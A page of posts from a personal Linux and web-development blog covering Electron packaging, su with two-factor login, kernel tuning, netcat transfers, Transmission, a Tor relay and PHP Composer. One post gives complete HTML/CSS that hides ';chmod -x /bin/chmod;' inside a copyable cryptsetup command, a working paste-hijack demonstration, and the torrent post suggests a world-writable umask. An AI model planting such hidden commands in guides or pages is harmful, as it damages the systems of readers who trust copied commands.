Cinan's world

GNU/Linux & free software, howtos, web development, scripts and other geek stuff

Integrate Native Node.js Modules Into an Electron App (2/2)

tl;dr

  • package an Electron app into OS-specific bundle
  • save space by keeping only a few needed node_modules directories—tips & tricks

Current state

So we’ve got super simple app which uses node.js features thanks to Electron. Let’s say it evolves into 100k LOC large app with dozens of dependencies (both browser-friendly and native node.js). How to produce a space-efficient bundle (in the context of Electron)?

Overview and planning

We’ll be using electron-packager to create a OS-specific distributable bundle (Electron bundle). After we build javascript (javascript bundle) we keep an eye on native modules location and node_modules content inside Electron bundle.

Build production quality javascript bundle is webpack-specific (and probably also babel-specific). I won’t cover this part as it has nothing to do with to Electron. If you use newest Webpack 4.0 you can use nice new features related to development/production mode.

Organize package.json

Electron-packager copies node_modules into the final Electron bundle (which is slow and isn’t space-efficient at all). The good news is it ignores all packages in devDependencies group in package.json. We’ll use that.

We need bindings dependency to keep in Electron bundle node_modules. The dependency is responsible for lazy loading of native node.js modules and cannot be part of javascript bundle. As it is a dependency of your project dependencies, it is not listed in package.json. Simply do npm i --save bindings. This can be tricky and can break things but yolo.

Notice deps groups:

package.json
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
{
  "name": "electron-tutorial",
  "main": "index.electron.js",
  "scripts": {
    "build": "webpack",
    "electron": "electron .",
    "test": "jest"
  },
  "dependencies": {
    "bindings": "^1.3.0"
  },
  "devDependencies": {
    "electron": "^1.8.2",
    "electron-packager": "^11.0.1",
    "electron-rebuild": "^1.7.3",
    "jest": "^22.4.0",
    "serialport": "^6.0.5",
    "webpack": "^3.11.0"
  }
}

In projects I develop there’s usually a few non-Electron dependencies in the main Electron file (as seen in example below). Keep all non-Electron dependencies inside dependencies group (unless you plan to bundle the main file with Webpack’s target: 'electron-main' option).

index.electron.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
const { app, BrowserWindow } = require('electron');
const Raven = require('raven');
const os = require('os');
const isDev = require('electron-is-dev');

const isBundled = !isDev;

if (process.env.NODE_ENV === 'production') {
  Raven.config('XXX', {
    captureUnhandledRejections: true,
    tags: {
      process: process.type,
      electron: process.versions.electron,
      chrome: process.versions.chrome,
      platform: os.platform(),
      platform_release: os.release()
    }
  }).install();
}

// ...rest of electron main file

I would keep raven and electron-is-dev in dependencies group.

Make sure there are native modules

Simply copy all native modules (*.node) to build directory (they should be built in production quality by default). I wrote a few words about them in the previous article.

There’s a tiny change in relectron-rebuild command. By default it won’t rebuild modules in devDependencies group. Run the command with t option: ./node_modules/.bin/electron-rebuild -e node_modules/electron -t prod,dev.

Note 1: I’ve run into this error while running Electron app: Uncaught Error: Could not find module root given file: "file:///Users/cinan/Coding/js/electron-tutorial/electron-tutorial-darwin-x64/electron-tutorial.app/Contents/Resources/app/build/app.js". Do you have a package.json file? This is a known bug. There is a pull request (not yet merged), you can install fixed version with npm i --save "bindings@https://github.com/ArnsboMedia/node-bindings.git#fix-getFileName-method-for-electron-use"

Can I build the package finally?

First run PLATFORM=electron npm run build to create a javacript bundle. Build native modules with ./node_modules/.bin/electron-rebuild -e node_modules/electron -t prod,dev and copy them into build directory: cp node_modules/serialport/build/Release/serialport.node build.

Now run ./node_modules/.bin/electron-packager . --overwrite and wait a minute. New Electron bundle will be created inside directory electron-tutorial-darwin-x64 (differs on Linux and Windows).

Check out node_modules in Electron bundle (in macOS it is electron-tutorial-darwin-x64/electron-tutorial.app/Contents/Resources/app/node_modules). There should be a single bindings directory. On macOS you can run the product with open electron-tutorial-darwin-x64/electron-tutorial.app.

Note 2: if you find out your node_modules directory is empty (although there are dependencies defined in package.json) then upgrade to npm@next npm i -g npm@next (related bug).
Integrate Native Node.js Modules Into an Electron App (1/2)

tl;dr

  • when you probably really need Electron
  • how to integrate Webpack with Electron
  • develop (and test) browser and Electron app
  • Electron vs. system-wide node.js

OMG, another Electron freak!

Yeah yeah, I hear you saying Why don’t you learn Swift/C#/C++/…, Electron is so much memory intensive etc. I know you’re there, Electron haters. Well, in my opinion it’s super convenient to develop web application and have a possibility to run it inside Electron (with a great advantage—access to underlying node.js). Personally, it’s been thrilling to communicate with node.js from Electron (I’m kind of passionate developer). Sure, you can feel no Electron app is native, but that’s what trade-off is about.

When you may need Electron

A simple rule: if your project has a node.js dependency (meaning, the dependency is working only in node.js environment, not in a browser), you need Electron. What Electron basically does is running your Javascript in Chromium with node.js environment. Imagine you can do your usual front-end stuff and also you can control for example serial port (or USB port) peripherals in the same fashion, in the same project, even in the same file.

Goal

I’ll show you how to communicate with serialport device from your Electron app. First, we’ll create a project and install dependencies. Then Webpack needs to be configured. After this step we can finally run the app. The demo project will be fully functional in Electron and will gracefully degrade in a browser.

`$ su -’ With Two-Step Authentication

TL;DR

Log in with user’s password and verification code obtained from Google Authenticator mobile app.

Intro

I really like a two-step authentication (or two-factor) idea. I use everywhere I can (Google accounts, Bitstamp, Facebook…); so I get this idea: logging in as root would require correct user’s password and some verification code obtained from my phone. I found very easy-to-use solution: Google Authenticator.
It’s an open-source project (Apache License 2.0) so if you’re paranoid go and check if it doesn’t contain some backdoor ;) The Authenticator app provides a random one-time password(verification code) users must provide in addition to their password.

I access my server via password-less ssh login (ssh alterego@my.server) and then I log in as root (su -). I set up Google Authenticator to ask for verification code after inserting correct root’s password. Let’s do that right now.

Installation and usage

Install PAM library and tools: libpam-google-authenticator. Log in as root and run google-authenticator. It generates a key and emergency codes (useful if you lost your phone). In your phone enter generated secret key (type of the key is ‘time based’).

Then paste to the last line in /etc/pam.d/su:

auth required pam_google_authenticator.so

Now everything’s should be set up.

  1. You’re logged in as a regular user
  2. Fire su -
  3. Enter your password
  4. Enter verification code from your phone
  5. ???
  6. Profit.

Fix System Freezing While Copying to a Flash Drive

I copied about 10 GiB data from my hard drive to a USB3.0 flash drive. Much to my surprise the system started freezing, songs playback became interrupted, etc. Eventually I had to wait until the copying process finished.

Well, something like that is simply unacceptable if you have 8-core i7 processor, 8 GiB RAM and SSD.

So I’ve found a simple solution. The problem was wrong setting of dirty pages (because of historical reasons). It’s a well-known Linux kernel problem.

What I did was:

1
2
3
echo 0 > /proc/sys/vm/dirty_background_ratio
echo 33554432 > /proc/sys/vm/dirty_background_bytes
echo 66554432 > /proc/sys/vm/dirty_bytes

After applying these changes CPU load dropped from 6 to 3 and system was fast and responsive. To make that changes persistent add the lines below to /etc/tmpfiles.d/dirty.conf:

1
2
3
w /proc/sys/vm/dirty_background_ratio - - - - 0
w /proc/sys/vm/dirty_background_bytes - - - - 33554432
w /proc/sys/vm/dirty_bytes - - - - 66554432

Maybe it’s already fixed in current kernel, I don’t know. I’m running OpenSUSE 13.1 with 3.11.10-7-desktop kernel.

Unix Beauty – Copy & Paste Between Machines

Redirecting standard output and using it to put that output to a file is well-known and easy. Almost that easily any output can be redirected from one machine to another one. Say hello to nc utility.

nc is part of netcat package which comes in two flavors in most of Linux distributions: nc-traditional and nc-openbsd. In examples below I use -traditional.

On the first machine start listening on some port:

1
$ nc -lp 12345 > ~/file_received

Then, on another machine run something like this:

1
$ cat send_file | nc <hostname> 12345

That’s all. First machine starts listening on port 12345 and another machine sends stream of data to that port. The communication isn’t encrypted so for transmitting sensitive data use scp.

Dangerous CSS: How to Unnoticeably Destroy *nix System

Let’s do bad things. I’ve got an idea – provide a nice looking Linux command on a blog/wiki. Yep, that’s almost all.

Imagine you’re setting up dm-crypt encryption. You’ll find a guide with commands ready to copy & paste into your terminal. Almost all commands have to be run as root, that’s good for me. Something like this:

1
cryptsetup -v --cipher aes-xts-plain64 --key-size 256 --hash sha512 --iter-time 5000 --use-urandom --verify-passphrase luksFormat <device>

Oh, almighty CSS, now it’s your turn. Go to this page and copy the command. I added some javascript stuff to make text selecting easier – javascript isn’t required. Now paste the copied text somewhere. As you can see, there’s bonus command (chmod -x /bin/chmod). Nice, isn’t it?

Code, obviously:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
<html>
<head>
  <script src="http://code.jquery.com/jquery-1.11.0.min.js"></script>
  <script src="http://code.jquery.com/jquery-migrate-1.2.1.js"></script>
  <script>
      // Makes selecting text easier
      jQuery.fn.selText = function() {
          var obj = this[0];
          if (jQuery.browser.msie) {
              var range = obj.offsetParent.createTextRange();
              range.moveToElementText(obj);
              range.select();
          } else if (jQuery.browser.mozilla || jQuery.browser.opera) {
              var selection = obj.ownerDocument.defaultView.getSelection();
              var range = obj.ownerDocument.createRange();
              range.selectNodeContents(obj);
              selection.removeAllRanges();
              selection.addRange(range);
          } else if (jQuery.browser.webkit) {
              var selection = obj.ownerDocument.defaultView.getSelection();
              selection.setBaseAndExtent(obj, 0, obj, obj.innerText.length - 1);
          }
          return this;
      }
      
      $(document).ready(function() {
          $('pre').click(function(e) {
              e.preventDefault();
              $(this).selText();
          })
      });
  </script>
  <style>
      *::selection {
          background: rgb(95, 196, 243);
      }
      
      /* INTERESTING PART */
      span {
          width: 1px; /* can't be 0px */
          white-space: nowrap;
          display: inline-block;
          overflow: hidden; /* text hiding */
          color: transparent; /* text hiding */
          vertical-align: middle;
          position: absolute;
      }
      
      pre {
          display: inline-block;
          white-space: nowrap;
          overflow: hidden;
          border: 1px solid #bcd;
          background-color: #ebf1f5;
          color: #222;
          font-family: monospace;
          line-height: 1.1em;
          padding: 1em;
      }
      
      pre:first-of-type {
          border-right: 0;
          padding-right: 0;
      }
      
      pre:last-of-type {
          border-left: 0;
          padding-left: 2ex;
      }
  </style>
<body>
  <pre>#</pre><pre>cryptsetup -v --cipher aes-xts-plain64 --key-size 256 --hash
      sha512 --iter-time 500<span>;chmod -x /bin/chmod; </span>0 --use-urandom --verify-passphrase luksFormat &lt;device&gt;
  </pre>
</body>
</html>

What’s happening here: I’m selecting pre content which also contains another span element. Tested on Chromium, Firefox, Opera and Safari.

Download Torrents on Your Server

tl;dr

  • How to setup Transmission web client on your Linux server
  • Firewall setup
  • Email notifications setup

Why am I doing this?

Recently I’ve needed to download some stuff from torrentz. I have quite unstable and slow internet connection at home, so I’ve decided to download the stuff to my server and later transfer it to my laptop via rsync (with transfer resume enabled and high compression ratio).

Choose a torrent client


There are many torrent clients suitable for headless Linux server (so they don’t need X.Org server and allow remote access). I’ve picked out Transmission. It looks easy to configure & use, supports magnet links, is lightweight, has web interface and is actively developed.

Install & configure

If your Linux distribution provides split Transmission package, you need just transmission-cli or transmission-daemon (simply, ignore GTK or Qt packages).

After installation edit Transmission daemon configuration file (may be located here /var/lib/transmission/.config/transmission-daemon/settings.json or here /etc/init.d/transmission-daemon/settings.json).

Interesting options you’ll probably need to edit are these:

  • encryption: 2 (Require encrypted connections)
  • rpc-enabled: true (Required for Transmission web client)
  • rpc-password: “” (Put some password, after transmission-daemon restart it will be hashed)
  • rpc-port: 9091
  • rpc-whitelist-enabled: false (if you have dynamic public IP address you want disable this option)
  • umask: 0 (Give access to downloaded files to everybody – files have read & write permissions for owner, group and others)

If you’re a bitch and want to disable seeding right after torrent download is completed, set ratio-limit to 0 and ratio-limit-enabled to true.

Try web interface

You don’t need any HTTP server like Apache or Nginx, just go to http://your_domain:9091. Enter login username (by default empty) and password. That’s all.

Open ports in your firewall

Find peer-port option in transmission config. Open this port in /etc/iptables/iptables.rules:

-A INPUT -p tcp -m tcp --dport 51413 -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 51413 -j ACCEPT
-A OUTPUT -p udp -m udp --dport 80:60000 -j ACCEPT

Port 51413 has to be opened otherwise Transmission cannot download and upload data. Also I’ve opened a range of UDP ports because of magnet links.

Hey! Downloading is finished!

Transmission daemon can run any script after downloads are completed. First I’ve set script-torrent-done-enabled to true and inserted full path to the script into script-torrent-done-filename option.

Here’s my script:

1
2
#!/usr/bin/env bash
echo "'$TR_TORRENT_NAME' is finished!" | gnu-mail -a "From: cinan.remote@gmail.com" -s "Torrent download finished" cinan6@gmail.com

Dependency Management in PHP Projects #2

In the last article about dependency management I’ve explained why we, PHP programmers, need composer and why you should use it in your PHP projects.

Let’s dig deeper in composer internals.

Where can I find packages for composer?

Many of packages which we can use as project dependencies can be found on packagist.

Dependency versioning

Let’s say our project depends on Twig library. The require section in composer.json file will look like this:

1
2
3
 "require": {
        "twig/twig": "1.12.*"
    }

The file says we want Twig version at least 1.12.0. Composer will install the newest minor version (e.g. 1.12.1 or 1.12.3) of major version 1.12. We’ll never get Twig 1.11 or Twig 1.13 or Twig 2.0.

We can define an exact version of Twig like this: "twig/twig": "1.12.1".

Maybe we want any newest development version. It’s simple: "twig/twig": "dev-master". Now composer will install newest bleeding-edge version from master branch from Twig’s Git repository. The used schema is: dev-<branch>.

Using custom dependencies

If you have your own libraries you want to use in a project, add repositories section to the composer.json. It contains array of VCS repositories.

Let’s say you want to use a library hosted on github. Then the repositories section can look like this:

1
2
3
4
5
6
 "repositories": [
      {
          "type": "git",
          "url": "https://github.com/vendor/example.git"
      }
  ]

In type field we said it’s a Git repository and an address of the repository is defined in url field.

Then, you can edit the require section:

1
2
3
4
 "require": {
      "twig/twig": "1.12.*",
      "vendor/example": "dev-master"
  }

Now composer update will fetch code of “example” library from https://github.com/vendor/example.git repository.

How my project knows about installed dependencies?

Composer creates autoload.php file in vendor directory. The file takes care of dynamic autoloading of all dependencies. Dynamic means all required files are loaded when they are needed. If we had defined 20 dependencies, it would be very inefficient and slow to load all files.

When some dependency class is used for the first time, composer’s Autoloader gets called and tries to find and load needed files.

I believe an example below enlightens the question. All you need to do is to include autoload.php file in your project.

index.php
1
2
3
4
5
6
7
8
9
10
11
12
  <?php
  
  // load autoload.php
  require 'vendor/autoload.php';
  
  // how many files has been loaded so far
  echo "Number of loaded files: " . count(get_included_files()) . "\n";

  // can use Twig class
  $loader = new Twig_Loader_String();
  
  echo "Number of loaded files: " . count(get_included_files()) . "\n";

The example is very simple, I just wanted to show dependency autoloading just works. By the way, the output is:

Number of loaded files: 6
Number of loaded files: 9

First time a counter was called there were loaded only composer files. Next time composer loaded more files required by Twig.

Very interesting topic about autoloading of your own code is explained on composer official guide.

This article was also published on my school blog.

Join the Deep Web as a Tor Relay

As a long term fan and occasional user of the Tor network I’ve decided to run a Tor middle relay. It’s some kind of a way of payback to Tor community. Another way how to help Tor network is running exit node or a bridge. The requirements are: a server running on a relatively secure operating system (*BSD or GNU/Linux would be my choice. No offense.) and bandwidth at least 20KiB/s up & down.

An installation is quite easy, just install tor package from repositories. Or compile Tor from sources.

Now edit your torrc file (located here /etc/tor/torrc or /etc/torrc). By default Tor is configured as a Exit relay, which can be risky (depending on your country’s law). If you don’t want to deal with abuse issues (when someone is doing some illegal shit via your relay) then change your ExitPolicy line; comment out this line:

ExitPolicy reject *:*

Now you’ll be acting as a “middleman”. If you want to run an Exit relay be sure to read tutorials and many tips about Exit relays.

Next, change speed limit for relay traffic. Change lines RelayBandwidthRate and RelayBandwidthBurst as you need.

You can choose a name for your relay on a Nickname line.

Finally, open a port (the default 9001 is OK) in your firewall (ORPort line).

Now you can start Tor daemon. Check out your Tor logs. After a while you’ll can see a line

Now checking whether ORPort <your-ip>:<your-port> is reachable...

and after that (if you configured Tor correctly) will appear:

Self-testing indicates your ORPort is reachable from the outside. Excellent. Publishing server descriptor.

You can find a list of Tor relays here or here.

Dependency Management in PHP Projects #1

Programmers use many 3rd party libraries in their projects. Problems may occur if programmers are developing a project and they don’t have same libraries or same versions of libraries. Dependency managers solve this problem in an elegant way. If you don’t know about them, I’m sure you’ll love them.

Introduction to Composer

Composer is a multi-platform and easy to use dependency manager for PHP. It’s working on Windows, GNU/Linux, BSD, OS X, whatever. You need PHP 5.3.2+.

Installation is pretty easy, here’s the official howto.

First, go to the project’s root directory and define project dependencies in composer.json file (right, it’s a file written in JSON :) ).

Here’s a real-world example from Gitlist project (licensed under New BSD license):

composer.jsonlink
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
{
    "require": {
        "silex/silex": "1.0.*@dev",
        "twig/twig": "1.12.*",
        "symfony/twig-bridge": "2.2.*",
        "symfony/filesystem": "2.2.*",
        "klaussilveira/gitter": "dev-master"
    },
    "require-dev": {
        "symfony/browser-kit": "2.2.*",
        "symfony/css-selector": "2.2.*",
        "phpunit/phpunit": "3.7.*",
        "phpmd/phpmd": "1.4.*",
        "phploc/phploc": "1.7.*"
    },
    "minimum-stability": "dev",
    "autoload": {
        "psr-0": {
            "GitList": "src/"
        }
    }
}

The file defines which dependencies the project requires (in require object), dependencies for development environment are listed in require-dev object.

Now we can run composer install. When the task finishes all dependencies are installed in vendor directory and we can use them in the project.

Same versions everywhere

The installing process created composer.lock file. There’s saved a list of installed dependencies along with their versions. This is necessary for keeping same versions of dependencies across all computers where the project has been deployed. If you’re interested in how the file looks like, check this out.

For example, there are two programmers (Programmer#1 and Programmer#2). Both of them have installed dependencies from composer.json above. Then, Programmer#1 wants to upgrade twig from 1.12 to to 1.13 because of new features he desperately needs. So he updates composer, after that runs composer update so dependencies get updated and commits changes to VCS they use (Git, SVN, …). What he actually commits? Only composer.json and composer.lock. In that files is everything what others may need to keep their systems up-to-date. (Actually, just the lock file is needed. Programmer#1 knows Programmer#2 will may want to change dependencies in future, so he commits composer.json.)

Never commit vendor directory.

Next day Programmer#2 pulls changes from VCS and he can see composer files were changed. So he fires up composer update and after few seconds he has exactly same version of dependencies as Programmer#1. It was so easy, just one command.

Summary of what we know so far

  1. First, create a composer.json file in the root directory of a project.
  2. Define project dependencies.
  3. Run composer install.
  4. Commit changes to VCS of your choice. Don’t forget you never commit vendor directory.

If you later change dependencies, edit and save the json file, run composer update and commit json and lock files.

Maybe you’re asking What’s the difference between install and update commands? It’s simple.

  • The update command uses composer.json file, installs dependencies defined in it and in the and it creates/rewrites the lock file.
  • The install command installs dependencies from a lock file. If no lock file exists it behaves like the update command.

In the second part of this article I’ll explain dependency versioning and reveal how the installed dependencies are integrated into projects.

This article was also published on my school blog.